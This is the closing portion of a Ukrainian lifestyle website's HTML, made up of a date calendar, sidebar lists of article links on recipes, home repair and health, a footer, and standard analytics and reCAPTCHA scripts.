		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/141911-problema-borodavki-na-intimnix-zonax-prichini-simptomi-i-metodi-likuvannya/">Проблема: Бородавки на інтимних зонах: причини, симптоми і методи лікування</a>  11.04.2020, 22:02</li><li><a href="https://sigmatv.net.ua/korisne/dim/143014-neochikuvane-zadovolennya-dlya-ulyublenogo/">Неочікуване задоволення для улюбленого</a>  15.02.2022, 21:38</li><li><a href="https://sigmatv.net.ua/korisne/dim/141176-sekreti-gotuvannya-smachnogo-sirnogo-pechiva-divovizhni-recepti-ta-variacii/">Секрети готування смачного сирного печива: дивовижні рецепти та варіації</a>  16.12.2021, 21:36</li><li><a href="https://sigmatv.net.ua/korisne/dim/144552-vidnositsya-zhenshen-do-korenya-zhittya-i-zdorovya/">Відноситься женьшень до кореня життя і здоров&#8217;я</a>  15.09.2020, 05:13</li><li><a href="https://sigmatv.net.ua/korisne/dim/142107-tablicya-sumisnosti-produktiv-yak-pravilno-sklasti-racion-i-zberegti-zdorovya/">Таблиця сумісності продуктів: як правильно скласти раціон і зберегти здоров&#8217;я</a>  20.02.2022, 02:02</li><li><a href="https://sigmatv.net.ua/korisne/dim/142601-yak-pravilno-smazhiti-kuryachu-pechinku-na-skovoridci-kilkist-ta-sposib-prigotuvannya/">Як правильно смажити курячу печінку на сковорідці: кількість та спосіб приготування</a>  29.12.2021, 07:53</li><li><a href="https://sigmatv.net.ua/korisne/dim/140521-korist-i-shkoda-grechanogo-boroshna-oglyad-i-vidguki/">Користь і шкода гречаного борошна: огляд і відгуки</a>  16.07.2020, 23:56</li><li><a href="https://sigmatv.net.ua/korisne/dim/142869-robota-nad-zagolovkom-domashnij-sidr-smachnij-napij-vlasnogo-prigotuvannya/">Робота над заголовком: &#8220;Домашній сидр – смачний напій власного приготування&#8221;</a>  17.08.2020, 03:16</li><li><a href="https://sigmatv.net.ua/korisne/dim/139651-osvitlennya-volossya-pri-dopomozi-perekisu-vodnyu-efektivni-metodi-ta-zastosuvannya/">Освітлення волосся при допомозі перекису водню: ефективні методи та застосування</a>  24.05.2021, 03:03</li><li><a href="https://sigmatv.net.ua/korisne/dim/143115-yak-pravilno-oformiti-kvartiru-v-stili-minimalizm-poradi-ta-rekomendacii/">Як правильно оформити квартиру в стилі мінімалізм: поради та рекомендації</a>  26.01.2023, 02:37</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/147208-yak-efektivno-ochistiti-emalovanu-kastrulyu-vid-zalishkiv-prigoriloi-izhi-narodni-recepti-ta-poradi/">Як ефективно очистити емальовану каструлю від залишків пригорілої їжі: народні рецепти та поради</a>  27.01.2023, 02:32</li><li><a href="https://sigmatv.net.ua/simya/145098-yak-tochno-viznachiti-trivalist-menstrualnogo-ciklu-ta-jogo-rozraxunok/">Як точно визначити тривалість менструального циклу та його розрахунок</a>  16.03.2023, 02:17</li><li><a href="https://sigmatv.net.ua/simya/147473-prichini-viniknennya-ploskostoposti-u-ditej-do-1-roku-pidvishhenij-rizik-ta-faktori-rozvitku/">Причини виникнення плоскостопості у дітей до 1 року: підвищений ризик та фактори розвитку</a>  12.06.2022, 01:26</li><li><a href="https://sigmatv.net.ua/simya/146306-10-krokiv-do-stvorennya-shhaslivoi-simi-ta-vdalogo-shlyubu-yak-znajti-idealnogo-partnera-ta-zmicniti-vashe-vidnoshennya/">10 кроків до створення щасливої сім&#8217;ї та вдалого шлюбу: як знайти ідеального партнера та зміцнити ваше відношення</a>  08.10.2022, 23:10</li><li><a href="https://sigmatv.net.ua/simya/146115-recept-prigotovleniya-salata-granatovij-braslet-na-ukrainskom-yazyke/">Рецепт приготовления салата &#8220;Гранатовий браслет&#8221; на украинском языке</a>  17.11.2021, 17:21</li><li><a href="https://sigmatv.net.ua/simya/148435-yak-nalezhnim-chinom-vzhivati-yegermejster-pravila-ta-poradi/">Як належним чином вживати єгермейстер: правила та поради</a>  26.03.2023, 00:03</li><li><a href="https://sigmatv.net.ua/simya/146906-menyu-na-tizhden-ovochevoi-diyeti-dlya-sxudnennya-vidguki-ta-rekomendacii/">Меню на тиждень овочевої дієти для схуднення: відгуки та рекомендації</a>  12.05.2021, 18:18</li><li><a href="https://sigmatv.net.ua/simya/148137-yak-zrobiti-smachne-i-legke-varennya-z-chervonoi-gorobini-prostij-recept/">Як зробити смачне і легке варення з червоної горобини: простий рецепт</a>  04.05.2020, 04:54</li><li><a href="https://sigmatv.net.ua/simya/147336-vpravi-dlya-pidvishhennya-tonusu-sidnic-ta-ix-zbilshennya/">Вправи для підвищення тонусу сідниць та їх збільшення</a>  02.06.2020, 16:24</li><li><a href="https://sigmatv.net.ua/simya/144638-smachnij-domashnij-varenij-dzhem-z-kavuna-recept-ta-korisni-vlastivosti/">Смачний домашній варений джем з кавуна: рецепт та корисні властивості</a>  04.05.2020, 06:06</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/149229-suxa-girchicya-korisni-vlastivosti-ta-sposobi-vikoristannya/">Суха гірчиця: корисні властивості та способи використання</a></li><li><a href="https://sigmatv.net.ua/korisno/151171-yak-vpijmati-mishu-v-budinku-bez-vikoristannya-misholovki-najefektivnishi-metodi/">Як впіймати мишу в будинку без використання мишоловки: найефективніші методи</a></li><li><a href="https://sigmatv.net.ua/korisno/150318-recepti-prigotuvannya-oseledcya-z-tovstolobika-v-domashnix-umovax/">Рецепти приготування оселедця з товстолобика в домашніх умовах</a></li><li><a href="https://sigmatv.net.ua/korisno/154009-navchannya-osnovam-pletinnya-z-lozi-dlya-novachkiv-posibnik-ta-instrukcii/">Навчання основам плетіння з лози для новачків: посібник та інструкції</a></li><li><a href="https://sigmatv.net.ua/korisno/151347-yak-gotuvati-ovochevi-supi-dlya-sxudnennya-korisni-recepti-ta-poradi/">Як готувати овочеві супи для схуднення: корисні рецепти та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/150924-perevagi-ta-nedoliki-soyevogo-myasa-korist-i-shkoda/">Переваги та недоліки соєвого м&#8217;яса: користь і шкода</a></li><li><a href="https://sigmatv.net.ua/korisno/156139-yak-otrimati-ploskij-zhivit-diyeta-i-fizichni-navantazhennya-dlya-rozvyazannya-problemi/">Як отримати плоский живіт: дієта і фізичні навантаження для розв&#8217;язання проблеми</a></li><li><a href="https://sigmatv.net.ua/korisno/151312-domashni-manti-sekreti-vigotovlennya-ta-recepti/">Домашні манти: секрети виготовлення та рецепти</a></li><li><a href="https://sigmatv.net.ua/korisno/149850-yak-pidtrimati-zdorovya-kistok-i-suglobiv-rekomendacii-vid-faxivciv-i-narodni-metodi/">Як підтримати здоров&#8217;я кісток і суглобів: рекомендації від фахівців і народні методи</a></li><li><a href="https://sigmatv.net.ua/korisno/152769-francuzka-kosa-vitonchenij-ta-modnij-sposib-prikrashennya-volossya/">Французька коса: витончений та модний спосіб прикрашення волосся</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160804-osnovni-aspekti-kriminalnogo-procesualnogo-kodeksu-ukraini-vazhlivi-polozhennya-ta-pravovi-normi/">Основні аспекти Кримінального процесуального кодексу України: важливі положення та правові норми</a></li><li><a href="https://sigmatv.net.ua/remont/161176-spalni-garnituri-z-yaskravoyu-postilnoyu-biliznoyu-yaki-pidnimut-nastrij-u-vashij-spalni/">Спальні гарнітури з яскравою постільною білизною, які піднімуть настрій у вашій спальні</a></li><li><a href="https://sigmatv.net.ua/remont/160428-vrazhennya-vid-laminatu-parador-prochitajte-vidguki-ta-diznajtes-bilshe/">Враження від ламінату Парадор: прочитайте відгуки та дізнайтесь більше!</a></li><li><a href="https://sigmatv.net.ua/remont/160501-ozelenyuemo-vashu-vannu-kimnatu-idei-ta-rishennya-dlya-stilnogo-zelenogo-dizajnu/">Озеленюемо вашу ванну кімнату: ідеї та рішення для стильного зеленого дизайну</a></li><li><a href="https://sigmatv.net.ua/remont/161530-nerzhaviyuchi-zmishuvachi-z-funkciyeyu-podachi-filtrovanoi-vodi-v-odnij-ustanovci/">Нержавіючі змішувачі з функцією подачі фільтрованої води в одній установці</a></li><li><a href="https://sigmatv.net.ua/remont/161060-ukrainskij-stil-interyeru-osnovni-risi-ta-osoblivosti/">Український стиль інтер&#8217;єру: основні риси та особливості</a></li><li><a href="https://sigmatv.net.ua/remont/160648-tradicijnij-seredzemnomorskij-stil-u-vnutrishnomu-oformlenni-osoblivosti-ta-osnovni-risi/">Традиційний середземноморський стиль у внутрішньому оформленні: особливості та основні риси</a></li><li><a href="https://sigmatv.net.ua/remont/160439-osnovni-polozhennya-civilnogo-procesualnogo-kodeksu-ukraini-zmist-ta-peredbacheni-proceduri/">Основні положення Цивільного процесуального кодексу України: зміст та передбачені процедури</a></li><li><a href="https://sigmatv.net.ua/remont/159724-staro-francuzkij-stil-osoblivosti-ta-vpliv-na-suchasnij-dizajn-interyeru/">Старо-французький стиль: особливості та вплив на сучасний дизайн інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/161356-vikoristannya-vintazhnogo-telefonu-yak-dekoru-v-suchasnomu-interyeri-poyednannya-klasiki-i-texnologij/">Використання вінтажного телефону як декору в сучасному інтер&#8217;єрі: поєднання класики і технологій</a></li><li><a href="https://sigmatv.net.ua/remont/159776-yak-vidremontuvati-vitalnyu-v-xrushhovci-poradi-ta-idei/">Як відремонтувати вітальню в хрущовці: поради та ідеї</a></li><li><a href="https://sigmatv.net.ua/remont/161526-pokrashhennya-teploizolyacii-derevyanix-stin-budinkiv-osnovni-principi-ta-metodi/">Покращення теплоізоляції дерев&#8217;яних стін будинків: основні принципи та методи</a></li><li><a href="https://sigmatv.net.ua/remont/160945-oformlennya-sxodiv-laminatom-metodi-ta-rekomendacii/">Оформлення сходів ламінатом: методи та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/160822-galuzevij-budinok-normativiv-v23-218-5512011-ostanni-zmini-ta-innovacii/">Галузевий будинок нормативів В23-218-5512011: останні зміни та інновації</a></li><li><a href="https://sigmatv.net.ua/remont/160699-teperishni-metodi-uteplennya-pidlogi-oglyad-ta-poradi/">Теперішні методи утеплення підлоги: огляд та поради</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178130-zapracyuvav-chat-bot-garyacha-liniya-volin-yaki-funkcii-jogo-nadayut-koristuvacham-dlya-shvidkogo-otrimannya-dopomogi-ta-informacii/">Запрацював чат-бот «Гаряча лінія Волинь» &#8211; які функції його надають користувачам для швидкого отримання допомоги та інформації</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178115-yak-pravilno-obrati-vzuttya-v-onlajn-magazini-poradi-ta-rekomendacii-vid-ekspertiv-modnogo-svitu/">Як правильно обрати взуття в онлайн-магазині &#8211; поради та рекомендації від експертів модного світу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178001-oformlyajte-zakordonnij-pasport-ta-identifikacijnu-kartku-bez-zajvix-zusil-innovaciya-v-ukraini/">Оформляйте закордонний паспорт та ідентифікаційну картку без зайвих зусиль &#8211; інновація в Україні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178182-vlastivosti-i-vikoristannya-xarchovoi-sodi-korisna-znaxidka-v-kulinarii-sanitarii-ta-kosmetologii/">Властивості і використання харчової соди &#8211; корисна знахідка в кулінарії, санітарії та косметології</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178165-zvidki-z-yavlyayutsya-bloxi-v-budinku-prichini-poyavi-ta-efektivni-metodi-borotbi/">Звідки з&#8217;являються блохи в будинку &#8211; причини появи та ефективні методи боротьби</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177966-skilki-godin-na-tizhden-potribno-zajmatisya-sportom-dlya-dosyagnennya-optimalnogo-rivnya-fizichnoi-aktivnosti-u-suchasnomu-sviti/">Скільки годин на тиждень потрібно займатися спортом для досягнення оптимального рівня фізичної активності у сучасному світі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178184-otrimannya-vodijskogo-posvidchennya-uskladnilosya-mvs-vvodit-novi-zapitannya-dlya-ispitiv/">Отримання водійського посвідчення ускладнилося &#8211; МВС вводить нові запитання для іспитів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177992-shho-robiti-yakshho-trenuvannya-ne-prinosyat-ochikuvanix-rezultativ-5-efektivnix-krokiv-dlya-dosyagnennya-bazhanoi-formi/">Що робити, якщо тренування не приносять очікуваних результатів? 5 ефективних кроків для досягнення бажаної форми</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178095-u-lucku-zapracyuvali-punkti-zboru-neobxidnix-tovariv-dlya-pidtrimki-oboronozdatnosti/">У Луцьку запрацювали пункти збору необхідних товарів для підтримки обороноздатності</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178180-minsocpolitiki-poperedzhuye-pro-nebezpeku-potraplyannya-u-situaciyu-torgivli-lyudmi-nevidomi-pastki-ta-shaxrajstva-yaki-zagrozhuyut-zdorov-yu-i-bezpeci-ukrainskix-gromadyan/">Мінсоцполітики попереджує про небезпеку потрапляння у ситуацію торгівлі людьми &#8211; невідомі пастки та шахрайства, які загрожують здоров&#8217;ю і безпеці українських громадян</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178025-6-produktiv-yaki-mozhna-isti-pered-snom-shhob-ne-nashkoditi-figuri-i-polipshiti-zdorov-ya/">6 продуктів, які можна їсти перед сном, щоб не нашкодити фігурі і поліпшити здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177960-vpliv-vivsyanoi-kashi-na-organizm-doslidzhennya-pobichnix-efektiv-ta-optimalna-chastota-spozhivannya/">Вплив вівсяної каші на організм &#8211; дослідження побічних ефектів та оптимальна частота споживання</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178117-6-krokiv-do-zmenshennya-spozhivannya-cukru-yak-navchitisya-vzhivati-menshe-cukru-ta-pokrashhiti-svoye-zdorov-ya/">6 кроків до зменшення споживання цукру &#8211; як навчитися вживати менше цукру та покращити своє здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177971-yak-zrobiti-p-yatki-gladkimi-ta-zdorovimi-efektivni-poradi-shhodo-suxosti-ta-lushhennya-shkiri/">Як зробити п&#8217;ятки гладкими та здоровими &#8211; ефективні поради щодо сухості та лущення шкіри</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178167-efektivni-sposobi-borotbi-z-nadmirnoyu-vologoyu-u-zhitlovix-primishhennyax-vikoristannya-osushuvacha-povitrya-dlya-stabilizacii-mikroklimatu/">Ефективні способи боротьби з надмірною вологою у житлових приміщеннях &#8211; використання осушувача повітря для стабілізації мікроклімату</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="d1b5b10721611df2ba168cc4-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="d1b5b10721611df2ba168cc4-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="d1b5b10721611df2ba168cc4-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d1b5b10721611df2ba168cc4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-21 06:39:33 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="boRSyCHhXA5fatjSKr0hOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970377567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>